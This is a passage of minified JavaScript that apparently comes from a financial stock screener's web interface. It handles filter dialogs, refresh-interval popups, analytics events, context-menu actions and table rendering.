class="tv-control-radio__box"></span>\n\t\t\t\t\t</span>\n\t\t\t\t\t<span class="tv-control-radio__label tv-screener-popup__refresh-interval-label">${n}</span>\n\t\t\t\t</label>\n\t\t\t</div>`).appendTo(this.$filterRefreshIntervalsPopup)}}setRefreshIntervalsPopup(e){const t=this.setPopup(e,"tv-screener-toolbar__button-wrap","tv-screener-popup__refresh-intervals");e.toggleClass("js-prevent-dropdown",!window.is_authenticated),e.on("click",(()=>runOrSignIn((()=>{}),{source:"Screener refresh mode button"}))),window.loginStateChange.subscribe(null,(()=>{e.toggleClass("js-prevent-dropdown",!window.is_authenticated)}));const o=t.find(".js-content");this.$filterRefreshIntervalsPopup=o,this.updateRefreshIntervalsPopupContent(),t.on("beforeOpenMenu",(()=>{o.find(`input[value=${this._model.refreshInterval}]`).prop("checked",!0)})),o.on("click",".js-interval",(e=>{e.preventDefault();const i=+go(e.currentTarget).find("input").val();setTimeout((()=>t.tvDropdown("close")),$t.dur/2),i!==this._model.refreshInterval&&(this._model.isFastRefresh?(o.find(`input[value=${i}]`).prop("checked",!0),this._model.refreshInterval=i):(0,Bt.runOrGoPro)((()=>{o.find(`input[value=${i}]`).prop("checked",!0),this._model.refreshInterval=i}),to.ProductFeaturesEnum.SCREENER_AUTO_REFRESH,{feature:"screenerAutoRefresh"},{value:-1===i}),(0,io.sendSnowPlowData)(new mo(i)))
}))}setSelectIntervalContent(e,t,o=()=>{}){t.empty();const i=this._model.selectedIntervalId;for(const e of $)go(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t<div data-interval="${e.id}" title="${e.title}" class="tv-control-select__option-wrap tv-screener-popup__item js-select-interval ${e.id===i?"tv-screener-popup__select-interval-active":""}">\n\t\t\t\t\t${e.shortTitle}\n\t\t\t\t</div>\n\t\t\t</div>`).appendTo(t);e.on("afterOpenMenu",(()=>{t.on("click",".js-select-interval",(i=>{i.preventDefault();const n=this._model.selectedIntervalId;let r=L(go(i.currentTarget).data("interval"));if(!r||n===r.id)return;const s=this._model.eodRestriction.value();(0,Bt.runOrGoPro)((()=>{s!==Qt.None&&"1d"!==r.id?((0,Xt.openPaywall)({feature:"screenerIntervalsEod"}),r=L("1d")):(t.find(".tv-screener-popup__select-interval-active").removeClass("tv-screener-popup__select-interval-active"),t.find(`[data-interval='${r.id}']`).addClass("tv-screener-popup__select-interval-active"),o(r))}),to.ProductFeaturesEnum.SCREENER_INTERVALS,{feature:"screenerIntervals"},{interval:r.id}),setTimeout((()=>{e.tvDropdown("close"),t.off("click")}),$t.dur/2),(0,io.sendSnowPlowData)(new no(r.id))}))}))}}function yo(e){return(0,Ot.clean)(e,!0)}var bo=o(920057),wo=o(650279);o(359873),o(976098);class So{constructor(e,t){this.event="open_filters_dialog",this.location="toolbar",this.value="",this.source=e,this.state=t>0?"with_counter":"without_counter"}}class Co{constructor(e){this.event="change_filter_dialog_tab",this.source="filter_dialog_tab_button",this.location="filter_dialog",this.value="",this.state=e}}class ko{constructor(){this.event="filter_dialog_search_input_click",this.source="filter_dialog_search_input",this.location="filter_dialog",this.state="user_clicked",this.value=""}}class xo{constructor(e){this.event="filter_dialog_search_no_terms_found",this.source="filter_dialog_search_input",this.location="filter_dialog",this.state="empty_search_result",this.value="",this.value=e}}class To{constructor(e){this.event="filter_dialog_applied_filters",this.source="unknown",this.location="filter_dialog",this.state=uo.UserActionState.ApplyFilters,this.value=e}}class Eo{constructor(e,t,o,i){this.event="filter_use",this.value=e,this.state=t,this.source=o,this.location=i}}class Mo{constructor(e){this.event="apply_flagged_filter",this.source="flagged_marker",this.location="header",this.state="enabled",this.value=e}}var Fo=o(744404);const Ao={filtersSearch:`<div class="tv-screener-search js-screener-search">\n\t\t<input type="text" class="tv-screener-search__input js-search-input" placeholder="${p.t(null,void 0,o(735232))}">\n\t\t${o(326529)}\n\t\t<div class="tv-screener-search__reset js-search-reset">\n\t\t\t<span class="tv-screener-search__reset-icon">${o(966631)}</span>\n\t\t\t${p.t(null,void 0,o(591140))}\n\t\t</div>\n\t</div>`,filtersBody:'<div class="tv-screener-dialog js-screener-dialog">\n\t\t<div class="tv-screener-dialog__wrap js-filters-wrap"></div>\n\t</div>'}
;var Do=[p.t(null,void 0,o(580066)),p.t(null,void 0,o(279304)),p.t(null,void 0,o(856135)),p.t(null,{context:"study"},o(786575))];class $o{constructor(e,t,o){this._model=e,this._view=t,this._bridge=o,this._dialogTitle="screener_filters",this._categories=null}showFiltersDialog(e){return Promise.all([o.e(57335),o.e(11417),o.e(78820),o.e(80281),o.e(73096),o.e(21037),o.e(37384)]).then(o.bind(o,535116)).then((({createTabbedDialog:t})=>{this._categories=this._getCategories();const o=this._categories.map((e=>({name:Do[e]}))),{dialog:i,tabs:n}=t({tabs:o,additionalHeaderContent:Ao.filtersSearch,width:Math.min(1400,Math.max(646,Fo(window).width()-200)),height:Math.max(450,Fo(window).height()-200),contentAddClass:"js-dialog-content",doNotCreatePages:!0,destroyOnClose:!0}),r=i.$content.find(".js-dialog-content"),s=i.$content.find(".js-screener-search");this.$fieldSearchInput=s.find(".js-search-input"),this.$fieldSearchInput.on("input",(0,bo.default)((e=>{this._view.updateFilterSearch(),i.updateScroll()}),100,{leading:!1,trailing:!0})),this.$fieldSearchInput.on("click",(()=>{(0,io.sendSnowPlowData)(new ko)}));s.find(".js-search-reset").on("click",(e=>this._view.resetAllFilters()));const a=()=>{const e=this.$filtersPopup.get(0).clientWidth>=1292;e&&!this._$filtersWrap.is(".js-2col")?this._$filtersWrap.addClass("js-2col tv-screener-dialog__wrap--2col"):!e&&this._$filtersWrap.is(".js-2col")&&this._$filtersWrap.removeClass("js-2col tv-screener-dialog__wrap--2col")};this.$filtersPopup=Fo(Ao.filtersBody),this._$filtersWrap=this.$filtersPopup.find(".js-filters-wrap");const l=[];this._view.sortedFields.forEach((e=>{Qe[e]&&!Qe[e].disabled&&Qe[e].control&&l.push(this._view.addFieldFilter(e,this._$filtersWrap))})),Promise.all(l).then((()=>this._$filtersWrap.find(".js-wrap").each(((e,t)=>{this._view.initFilterHandlers(Fo(t))})))),this.$filtersPopup.appendTo(r),e&&this._model.settingsSaver.setValue(this._model.settingKey+".filters.tab",0),n.tabChanged.subscribe(null,(e=>{this.filtersDialogTabChanged(e),i.scrollToStart(),0!==e&&(0,io.sendSnowPlowData)(new Co(e))})),this._view.$filtersButton.addClass("js-no-pointer-events"),i.on("scroll",(()=>{i.$content.find(".js-dropdown-toggle.i-opened").trigger("resetPosition",null,r.parent())}));const c=this._getActiveFilters(!1).sort();i.on("destroy",(e=>{const t=this._getActiveFilters(!1).sort();for(const e in Qe)"condition"===Qe[e].control&&Qe[e].value&&(Be(Qe[e].value.value)||Be(Qe[e].value.operator))&&(Qe[e].value=null);Fo(".tv-screener-dialog__filter-field").removeClass("js-hidden"),this.$fieldSearchInput.val(""),this.$filtersPopup.remove(),delete this.$filtersPopup,this._view.$filtersButton.removeClass("js-no-pointer-events"),delete this._dialog,Fo(window).off("resize",a),(0,wo.default)(c,t)||(0,io.sendSnowPlowData)(new To(t.join(", ")))})),this._model.trackEvent("Open filters dialog"),i.open(),Fo(window).on("resize",a),a(),this.$dialogContainer=i.$content,this._dialog=i}))}filtersDialogTabChanged(e){const t=this._categories.map((e=>"tv-screener-dialog--cat"+e)).join(" ")
;this.$filtersPopup.removeClass(t).addClass("tv-screener-dialog--cat"+this._categories[e]).scrollTop(0)}destroy(){this._dialog&&(this._dialog.close(),delete this._dialog)}_getCategories(){const e=[0];return this._view.sortedFields.forEach((t=>{Qe[t]&&!Qe[t].disabled&&Qe[t].control&&(e.includes(Qe[t].category)||e.push(Qe[t].category))})),e.sort()}_getDefaultFiltersForCurrentFilterSet(){const{defaultFilterSets:e}=this._model,t=this._model.currentFilterSetId();return Object.values(e).filter((e=>e.id===t))[0].content.filters}_fieldValueIsEqualToDefaultFilter(e){const t=this._getDefaultFiltersForCurrentFilterSet()[e],o=Qe[e].value;switch(Qe[e].control){case"condition":return o.operator===t.operator&&o.value.toString()===t.value.toString();case"range":case"select":return o.sort().toString()===t.sort().toString();default:return Qe[e].value===o}}_getActiveFilters(e=!0){const t=[];for(const o in Qe)if(Qe[o].value){if("condition"===Qe[o].control&&(Be(Qe[o].value.operator)||Be(Qe[o].value.value)))continue;e?t.push(vt(Qe[o])):t.push(o)}return t}}var Po=o(941285),Lo=o(927301),Io=o(763532);class Ro{constructor(){this._handlers=[]}registerHandlers(e){this._handlers.push(e)}beforeAppendSymbol(e,t){this._handlers.forEach((o=>{o.beforeAppendSymbol&&o.beforeAppendSymbol(e,t)}))}beforeAppendContextMenuItems(e){return this._handlers.reduce(((t,o)=>o.beforeAppendContextMenuItems?t.concat(o.beforeAppendContextMenuItems(e)):t),[])}afterSymbolConfirm(e,t){this._handlers.forEach((o=>{o.afterSymbolConfirm&&o.afterSymbolConfirm(e,t)}))}beforeAppendSymbolsHeader(e){this._handlers.forEach((t=>{t.beforeAppendSymbolsHeader&&t.beforeAppendSymbolsHeader(e)}))}}var Bo=o(589828),Oo=o(251954),No=o(357517);class Wo{constructor(){this._retries=5,this._cache=null,this._tryLoad=(e,t)=>{this._retries=this._retries-1;this._startLoading(e).then(t,0!==this._retries?o=>{(0,No.isAbortError)(o)||setTimeout((()=>this._tryLoad(e,t)),3e3)}:void 0)}}load(e){return this._cache||(this._cache=new Promise(this._tryLoad.bind(this,e??null))),this._cache}}class Vo extends Wo{_startLoading(){return Promise.all([o.e(11553),o.e(42377)]).then(o.bind(o,825806)).then((e=>e.HammerJS))}}var Uo=o(50959),Ho=o(632227),zo=o(497754),jo=o.n(zo),qo=o(169986),Xo=o(45554),Ko=o(546149);function Go(e){const t=Object.keys(e.modes),o=Object.values(e.modes),[i,n]=Uo.useState(t[0]);return Uo.createElement(qo.CustomBehaviourContext.Provider,{value:window.TradingView.onChartPage?qo.presetPlatform:qo.presetDefault},Uo.createElement(Yo,{isActive:i===t[0],title:o[0]}),Uo.createElement("span",{className:Ko.switcherContainer},Uo.createElement(Xo.Switch,{onChange:function(o){const i=o.currentTarget.checked?t[1]:t[0];n(i),e.onChange(i)},checked:i===t[1]})),Uo.createElement(Yo,{isActive:i===t[1],title:o[1]}))}function Yo(e){return Uo.createElement("span",{className:jo()(Ko.modeTitle,e.isActive&&Ko.modeTitleActive)},e.title)}var Jo=o(735135),Qo=o(479567),Zo=o(389401),ei=o(400236),ti=o(79205),oi=o(58407),ii=o(444530);function ni(e){const{children:t,className:o,onResize:i,onClick:n}=e,r=(0,
ii.useResizeObserver)((([e])=>{i(e.target.getBoundingClientRect())}));return Uo.createElement("div",{ref:r,className:o,onClick:n},t)}var ri=o(690863);class si extends Uo.PureComponent{constructor(e){super(e),this._getDropdownHeight=()=>{if(!this._dropdownParent)return;const e=window.innerHeight-this._dropdownParent.getBoundingClientRect().bottom-20;return e&&e<50?void 0:e},this._getFirstHiddenItemIndex=()=>{let e;if(this.state.availableWidth&&!this._itemSizes.includes(null)){let t=0;for(e=0;e<this.props.items.length;e++){const o=t+(this._itemSizes[e]||0);if(!((e===this.props.items.length-1?o:o+41)<this.state.availableWidth))break;t=o}}else e=this.state.availableWidth?this.props.items.length:0;return e},this._onElementResize=([e])=>{this.setState({availableWidth:e.contentRect.width,isOpened:!1})},this._onSelect=e=>{this.props.onSelect&&this.props.onSelect(e),this.setState({activeItem:e,isOpened:!1})},this._onDropdownSelect=(e,t)=>{this.props.onSelect&&this.props.onSelect(t.actualIndex),this.setState({activeItem:t.actualIndex,isOpened:!1})},this._onOutsideClick=e=>{this.state.isOpened&&(this.state.isOpened&&(e.preventDefault(),e.stopPropagation()),this.setState({isOpened:!1}))},this._onDropdownItemClick=()=>{this.setState({isOpened:!this.state.isOpened})},this._onItemResize=(e,t)=>{this._itemSizes[e]=t.width,this._itemSizes.includes(null)||this.forceUpdate()},this._itemSizes=this.props.items.map((e=>null)),this.state={availableWidth:0,activeItem:this.props.activeItem||0,isOpened:!1}}render(){const e=this._getFirstHiddenItemIndex(),t=this.props.items.slice(0,e),o=this.props.items.slice(e),i=t.map(((e,t)=>{const o=this.state.activeItem===t,i=zo(Jo.itemContent,{[Jo.active]:o});return Uo.createElement(ni,{key:e.title,className:zo(Jo.item,{[Jo.active]:o}),onClick:this._onSelect.bind(this,t),onResize:this._onItemResize.bind(this,t)},Uo.createElement("div",{className:i},e.title))})),n=o.map(((e,o)=>({elem:e.title,actualIndex:o+t.length}))),r=this.state.activeItem-e,s=r>=0,a=Uo.createElement(oi.OutsideEvent,{handler:this._onOutsideClick,click:!0},(e=>Uo.createElement("div",{ref:e=>e&&(this._dropdownParent=Ho.findDOMNode(e))},Uo.createElement("div",{className:zo(Jo.item,{[Jo.active]:s}),ref:e,onClick:this._onDropdownItemClick},Uo.createElement("div",{className:zo(Jo.itemContent,Jo.dropdownItem,{[Jo.active]:s})},Uo.createElement(ti.Icon,{className:zo(Jo.dropdownIcon,{[Jo.active]:this.state.isOpened}),icon:ri}),Uo.createElement(ei.DropdownList,{isOpened:this.state.isOpened,items:n,selected:s?r:void 0,onSelect:this._onDropdownSelect,top:27,right:0,itemsClassName:zo(Qo.bluishItem,Jo.dropdownListItem),selectedClassName:this.props.selectedItemClassName,maxHeight:this._getDropdownHeight()}))))));return Uo.createElement(Zo.Measure,{onResize:this._onElementResize},(e=>Uo.createElement("div",{className:zo(Jo.elementWrap,this.props.className),ref:e},Uo.createElement("div",{className:Jo.itemsWrap},i,o.length?a:void 0))))}}function ai(e,t){Ho.render(Uo.createElement(si,{...t}),e)}
const li=["country","sector","industry","description"],ci=["close","bid","ask","candlestick"],di=["Recommend.All","Recommend.MA","Recommend.Other"];function ui(e,t){return e.indexOf(t)}function hi(e){return e.map((e=>(0,Io.escapeCSVValue)(e))).join(",")}function pi(e){return e.map(((e,t)=>Boolean(e)?t:void 0)).filter(Boolean)}function _i(e){return ke.find((t=>t.key===e))}var mi=o(798962),gi=o(514181),vi=o(920389),fi=o(264198);class yi{constructor(){this.event="export_screener_data",this.source="export_button",this.location="toolbar",this.state="",this.value=""}}class bi{constructor(e,t){this.event="change_forex_group",this.source="forex_group_selector",this.location="toolbar",this.state=e,this.value=t}}var wi=o(531327);function Si(e){return Promise.all([o.e(88545),o.e(6739),o.e(91565),o.e(26184),o.e(77196),o.e(7204),o.e(88356),o.e(43863),o.e(3666),o.e(72834),o.e(29903),o.e(39622),o.e(97927),o.e(68448),o.e(9524),o.e(37548),o.e(34568),o.e(4485),o.e(22140),o.e(95444),o.e(62526),o.e(55088),o.e(67911)]).then(o.bind(o,763457)).then((t=>t.showScreenerMarketDialog(e)))}const Ci=new Set(["dps_common_stock_prim_issue_yoy_growth_fy","earnings_per_share_diluted_qoq_growth_fq","earnings_per_share_diluted_yoy_growth_fq","earnings_per_share_diluted_yoy_growth_fy","earnings_per_share_diluted_yoy_growth_ttm","ebitda_qoq_growth_fq","ebitda_yoy_growth_fq","ebitda_yoy_growth_fy","ebitda_yoy_growth_ttm","free_cash_flow_margin_fy","free_cash_flow_margin_ttm","free_cash_flow_qoq_growth_fq","free_cash_flow_yoy_growth_fq","free_cash_flow_yoy_growth_fy","free_cash_flow_yoy_growth_ttm","gross_profit_margin_fy","gross_profit_qoq_growth_fq","gross_profit_yoy_growth_fq","gross_profit_yoy_growth_fy","gross_profit_yoy_growth_ttm","net_income_bef_disc_oper_margin_fy","net_income_qoq_growth_fq","net_income_yoy_growth_fq","net_income_yoy_growth_fy","net_income_yoy_growth_ttm","oper_income_margin_fy","total_assets_qoq_growth_fq","total_assets_yoy_growth_fq","total_assets_yoy_growth_fy","total_debt_qoq_growth_fq","total_debt_yoy_growth_fq","total_debt_yoy_growth_fy","total_revenue_qoq_growth_fq","total_revenue_yoy_growth_fq","total_revenue_yoy_growth_fy","total_revenue_yoy_growth_ttm"]);function ki(e,t){return!!t.title&&(t.title.toLowerCase()!==t.shortTitle?.toLowerCase()||function(e){return Ci.has(e)}(e))}var xi=o(841958),Ti=o(872799);function Ei(e,t){const o=setInterval((()=>{const i=document.querySelector(e);if(i){clearInterval(o);new ResizeObserver(t).observe(i),t()}}),20)}var Mi=o(586240),Fi=o(744404);const Ai=parseInt(Mi["size-sticky-symbol-header-height"]);function Di(e){const{$toolbar:t}=e,o=t.outerHeight(),i=e.table.$stickyHeader,n=document.querySelector(".js-sticky-symbol-header-container")?64+Ai:64;function r(t){const r=t||Fi(document).scrollTop(),{isSticky:s,upperScrollLimit:a,bottomScrollLimit:l}=function(t){const r=e.table._$emptyMessage?e.table._$emptyMessage.outerHeight():0,s=e.$content.offset().top+e.$content.outerHeight(),a=r||48,l=e.$content.offset().top-n-o,c=s-a-n-o-i.outerHeight();return{isSticky:t>=l&&t<=c,bottomScrollLimit:c,
upperScrollLimit:l}}(r);if(s)return"sticky";return Math.abs(l-a)<20||r<a?"absolute":"bottom"}function s(){const o=r(),n=(0,oo.isRtl)()?e.$content.offset().left-Fi(window).scrollLeft():e.$content.offset().left,s=e.$content.width(),a=Fi(e.table._table).width(),l=function(t){const o=It.breakpoints.tablet,i=r();if(Fi(window).width()>o)return"absolute"===i?{left:"",right:""}:{left:t,right:""};const n=e.$content.scrollLeft();if((0,oo.isRtl)()){const t=e._getResizerBridgeWidth();return"absolute"===i?{left:"",right:n}:{left:"",right:t+n}}return{left:t-n,right:""}}(n),c={left:n,width:s},d={...l,width:a};if(t.css({left:"",right:""}),i.css({left:"",right:""}),"absolute"===o)return t.css({width:s}),void i.css(d);t.css(c),i.css(d)}function a(e){t.css({top:e});const n=e+o;i.css({top:n})}const l=function(){let e=Fi(document).scrollTop(),l=r(e);return()=>{const c=Fi(document).scrollTop(),u=r(c);if("bottom"===u){d(u);return a(e+n-c),void(l="bottom")}if(l!==u){if(d(u),"absolute"===u)return t.css({top:0}),i.css({top:o}),s(),void(l="absolute");"sticky"===u&&(s(),a(n),e=c,l="sticky")}}}();function c(){s(),l()}function d(e){const o="absolute"===e;t.toggleClass("tv-screener-toolbar--markets_absolute",o),i.toggleClass("tv-screener-sticky-header-wrapper--markets_absolute",o),t.toggleClass("tv-screener-toolbar--markets_sticky",!o),i.toggleClass("tv-screener-sticky-header-wrapper--standalone_sticky",!0),i.toggleClass("tv-screener-sticky-header-wrapper--markets_sticky",!o)}const u=function(){let e;return()=>{clearTimeout(e),e=setTimeout(c,0)}}();document.addEventListener("scroll",(function(){l(),(0,oo.isRtl)()&&s()}),{passive:!0}),e.$content[0].addEventListener("scroll",s),window.addEventListener("resize",u),Ei(".widgetbar-wrap",s),Ei(".tv-screener-table",s),d(r()),c()}function $i(e){const{$before:t=null,$appendTo:o=null,$dropdownContainer:i=null,beforeMakingSelectPopup:n=()=>{},makeSelectPopup:r,afterMakingSelectPopup:s=()=>{},afterSelectPopupAppend:a=()=>{}}=e,l={$dropdownContainer:i};n();const{$wrap:c,$button:d,$dropdownContent:u}=r(l);return s(c,d,u),(t||o)&&(t?c.insertBefore(t):c.appendTo(o),a(c,d,u)),d}var Pi,Li=o(137674),Ii=o(149340);!function(e){e[e.Header=0]="Header",e[e.Table=1]="Table"}(Pi||(Pi={}));const Ri={[Pi.Header]:{description:"Open header context menu",prepend:!1},[Pi.Table]:{description:"Open context menu",prepend:!0}};function Bi(e,t,i){return async function(){const[{Action:e},{AddToWatchlistAction:t}]=await Promise.all([Promise.all([o.e(53768),o.e(34215)]).then(o.bind(o,391897)),o.e(26417).then(o.bind(o,990225))]);return{default:e,addToWatchlist:t}}().then((o=>t(e,o))).then((t=>{const o=Object.values(t);return Ri[i].prepend?function(e,t){return e._lifecycle.beforeAppendContextMenuItems(t.length>0?"bottom":void 0).concat(t)}(e.view,o):o}))}function Oi(e,t,i){const{view:n,e:r}=e;return Bi(e,t,i).then((e=>{return t=e,i=r,Promise.all([o.e(53768),o.e(34215)]).then(o.bind(o,853768)).then((({ContextMenuManager:e})=>e.showMenu(t,i)));var t,i})).then((()=>{const e=Ri[i].description;n._model.trackEvent(e)}))}
var Ni,Wi=o(507056),Vi=o(975810),Ui=o(324020),Hi=o(301393),zi=o(702008),ji=o(744404);function qi(e,t){const{view:o}=e,i=o._bridge,n=t.default,r=o._selectableList?o._selectableList.getSelectedKeys().length:1,s={...e,selectedSymbolsCount:r};if((0,Ti.isExternalWidget)(i))return{...Ki(s,n)};if((0,Ti.isScreenerPage)(i)||(0,Ti.isMarketPage)(i)){return{...0===r?Ki(s,n):{},...Xi(s,t.addToWatchlist)}}return{...Xi(s,t.addToWatchlist),...Gi(s,n),...Yi(s,n)}}function Xi(e,t){const{view:i,symbol:n,shortName:r,selectedSymbolsCount:s}=e;let a,l;0===s?(a=p.t(null,{replace:{symbolName:r}},o(206539)),l=[n]):(a=p.t(null,void 0,o(770218)),l=i._selectableList?i._selectableList.getSelectedKeys().slice(0):[]);return{addToWatchListAction:new t({label:a,disabled:!0,onExecute:()=>{(0,Vi.runOrSigninWithFeature)((()=>{const e=i._getWatchlist();e&&(e.addSymbols(l),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Ni.AddToWatchlist,"row",!0)))}),{feature:"watchList",source:"add symbol to watchlist"})},icon:zi})}}function Ki(e,t){const{view:i}=e;return["sector","industry"].includes(i._model.screener_type)?function(e,t){const{e:i}=e,n=ji(i.target).closest(".tv-screener-table__result-row").find(".tv-screener__symbol");return{openSymbolPageAction:new t({actionId:"Watchlist.OpenSymbolOverview",options:{label:p.t(null,{replace:{symbol:n.text()}},o(87294)),onExecute:()=>{window.open(n.attr("href"),"_blank"),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Ni.OpenSymbolPage,"row",!0))}}})}}(e,t):function(e,t){const{view:i,shortName:n,symbol:r}=e;return{openChartAction:new t({actionId:"Watchlist.OpenSymbolChart",options:{label:p.t(null,{replace:{symbol:n}},o(575633)),onExecute:()=>{const{applySymbol:e}=i._bridge;e&&(e(r,!0),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Ni.OpenChart,"row",!0)))}}})}}(e,t)}function Gi(e,t){const{view:i,symbol:n,shortName:r,selectedSymbolsCount:s}=e;let a,l;0===s?(a=p.t(null,{replace:{symbol:r}},o(54712)),l=[n]):(a=p.t(null,void 0,o(114227)),l=i._selectableList.getSelectedKeys());return{compareAction:new t({actionId:"Watchlist.AddSymbolToCompare",options:{label:a,onExecute:async()=>{for(const e of l)await(i._bridge.chartWidgetCollection?.activeChartWidget.value().addCompareAsOverlay(e,false))},icon:Hi}})}}function Yi(e,t){const{symbol:i,shortName:n,selectedSymbolsCount:r}=e;if(r>0)return{};return{addToTextNotesAction:new t({actionId:"Note.Create",options:{icon:Ui,label:p.t(null,{replace:{symbol:n}},o(837674)),onExecute:()=>{(0,vi.runOrSignIn)((()=>{(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Ni.AddTextNote,"row",!0)),window.widgetbar?.setPage("base"),(0,Li.createSymbolNote)(i)}),{source:"Add text note in screener"})}}})}}!function(e){e.AddToWatchlist="add_to_watchlist",e.OpenChart="open_chart",e.AddToCompare="add_to_compare",e.AddTextNote="add_text_note",e.OpenSymbolPage="open_symbol_page"}(Ni||(Ni={}));var Ji=o(251924),Qi=o(77294),Zi=o(61499),en=o(331633),tn=o(857430),on=o(348091);function nn(e){const{symbolHtml:t,logoUrl:o,symbolFirstLetter:i,size:n="xsmall"}=e
;return rn({symbolHtml:t,logoHtml:(0,tn.getCircleLogoHtml)({logoUrl:o,size:n,placeholderLetter:i,className:"tv-screener-table__logo-container"})})}function rn(e){const{logoHtml:t="",symbolHtml:o="",wrapHtmlClass:i=""}=e;return`\n\t\t<div class="tv-screener-table__symbol-container ${i}">\n\t\t\t<div class="tv-screener-table__symbol-addition"></div>\n\t\t\t${t}\n\t\t\t<div class="tv-screener-table__symbol-container-description">\n\t\t\t\t${o}\n\t\t\t</div>\n\t\t</div>\n\t`}var sn=o(849204);const an=(0,sn.getLogoUrlResolver)();function ln(e){if(e&&"null"!==e)return an.getSymbolLogoUrl(e,sn.LogoSize.Medium)}function cn(e){const{fieldsOrder:t,proSymbol:o,rowData:i,symbolHtml:n}=e,r=t.indexOf(u.LogoId);if(-1!==r){const e=i[r];return nn({symbolHtml:n,symbolFirstLetter:dn(o),logoUrl:ln(e)})}const s=t.indexOf(u.BaseCurrencyLogoId),a=-1!==s,l=t.indexOf(u.CurrencyLogoId),c=-1!==l;if(a&&c){const e=i[s],t=i[l];return function(e,t,o){return rn({symbolHtml:e,logoHtml:(0,on.getCircleLogoPairHtml)({primaryLogoUrl:t,secondaryLogoUrl:o,size:"xsmall",className:"tv-screener-table__logo-container"})})}(n,ln(e),ln(t))}if(a){const e=i[s];return nn({symbolHtml:n,symbolFirstLetter:dn(o),logoUrl:ln(e)})}if(c){const e=i[l];return nn({symbolHtml:n,symbolFirstLetter:dn(o),logoUrl:ln(e)})}return rn({symbolHtml:n})}function dn(e){return(0,Ii.shortName)(e)[0]}function un(e,t,o){return e.get(I(t,o))}var hn;!function(e){e.Bool="bool",e.FundamentalPrice="fundamental_price",e.Number="number",e.Percent="percent",e.Price="price",e.Text="text",e.Time="time"}(hn||(hn={}));const pn=["&mdash;",'<span class="tv-screener-table__cell--color-normal">—</span>'];function _n(e,t,o,i,n){if(!gn()&&!n)return"";const r=!e&&o===hn.Price||!t&&o===hn.FundamentalPrice||pn.includes(i),s=![hn.Price,hn.FundamentalPrice].includes(o);if(r||s)return"";let a;return a=o===hn.Price?e:t,`<span class="tv-screener-table__cell-currency-value">${a}</span>`}const mn="screener.showCurrencyLabel";function gn(){return n.getBool(mn,!0)}var vn=o(366619),fn=o(267562),yn=o(182951),bn=o(891250),wn=o(744404),Sn=o(744404);class Cn{constructor(e){this._setOptions(e),this._fields={},this._fieldsOrder=Array.isArray(e.fieldsOrder)&&e.fieldsOrder||[],this.fieldsOrderChange=new Ji.Delegate,this._columnsMap=new Map,this.afterFixCols=new Ji.Delegate,this._additionalColumns=[],this._hiddenColumns=0,this._throttleFixCols=(0,bo.default)((()=>{"minimized"!==(this._model._bridge.bottomToolbarMode?this._model._bridge.bottomToolbarMode.value():"normal")&&(this._unhideColumns(),this._unhideCells(),this._fixCols())}),10),this.dragStarted=new Qi.WatchedValue,this._fieldsOrderChange=!1,this._updateEmptyMessageIcon=this._updateEmptyMessageIcon.bind(this),en.watchedTheme.subscribe(this._updateEmptyMessageIcon)}_setOptions(e){this._options=e||{},this._model=this._options.model,this._defaultFormatter=this._options.defaultFormatter||(e=>e.value),this._nullFormatter=this._options.nullFormatter||(()=>"&mdash;"),this._widthChange=this._options.widthChange,this._visibilityChange=this._options.visibilityChange,
this._noDataString=this._options.noDataString,this._isUnavailableWidgetMarket=this._options.isUnavailableWidgetMarket,this._disableStickyHeader=e.disableStickyHeader}updateSortField(e,t){const o=this.getTh(e);e&&t&&o.size()&&(this.$theadRow.find(".tv-screener-table__sort--desc,.tv-screener-table__sort--asc").removeClass("tv-screener-table__sort--desc tv-screener-table__sort--asc"),o.find(".js-table-sort").empty().addClass(`tv-screener-table__sort--${t}`).append("asc"===t?yn:bn))}highlightCell(e,t,o){const i=this.$tbody[0].querySelector(`tr[data-symbol="${e}"] td[data-field-key="${t}"]`);if(i){i.classList.add("tv-screener-table__cell--highlighted");const e=i.querySelector("span");if(e){const t=o?"tv-screener-table__cell--growing":"tv-screener-table__cell--falling";e.classList.add(t)}}}flickRow(e){this.$tbody[0].querySelectorAll(`tr[data-symbol="${e}"] td`).forEach((e=>{const t=e.querySelector("span");t&&t.classList.remove("tv-screener-table__cell--growing","tv-screener-table__cell--falling")}))}_createTable(){if(this._table)return;const e=document.createElement("table"),t=["tv-data-table"];this._options.addTableClasses&&t.push(...this._options.addTableClasses),e.classList.add(...t);const o=document.createElement("colgroup"),i=document.createElement("thead"),n=["tv-data-table__thead"];this._options.addTheadClasses&&n.push(...this._options.addTheadClasses),i.classList.add(...n);const r=document.createElement("tr"),s=["tv-data-table__thead-row"];this._options.addTheadRowClasses&&s.push(...this._options.addTheadRowClasses),r.classList.add(...s);const a=document.createElement("tbody");a.classList.add("tv-data-table__tbody"),e.appendChild(o),e.appendChild(i),i.appendChild(r),e.appendChild(a),this._table=e,this._colgroup=o,this._theadRow=r,this._tbody=a,window.addEventListener("resize",(()=>this._throttleFixCols())),this._widthChange.subscribe(this,(()=>this._throttleFixCols())),this._model._bridge.bottomToolbarMode&&this._model._bridge.bottomToolbarMode.subscribe((()=>this._throttleFixCols())),this._visibilityChange&&this._visibilityChange.subscribe((e=>{e&&this._throttleFixCols()}))}_createStickyWrapper(){if(this._stickyWrapper)return;const e=["tv-data-table-sticky-wrapper"];this._options.addStickyHeaderWrapperClasses&&e.push(...this._options.addStickyHeaderWrapperClasses);const t=document.createElement("div");t.classList.add(...e);const o=this._table.cloneNode(!0);t.append(o),this._stickyWrapper=t}_createHeader(){const e=document.createDocumentFragment(),t=document.createDocumentFragment();this._disableStickyHeader||this._createStickyWrapper();for(let i=0;i<this._columnsOrder.length;++i){const n=this._columnsOrder[i];if(!this._fields[n])continue;const r=document.createElement("th");r.setAttribute("data-field",n);const s=["tv-data-table__th","tv-data-table__cell","js-tv-data-table-th",`js-tv-data-table-th-${this._esc(n)}`];if(this._options.addThClasses){const e="function"==typeof this._options.addThClasses?this._options.addThClasses(n,this._fields[n]):this._options.addThClasses;s.push(...e)}r.classList.add(...(o=s,
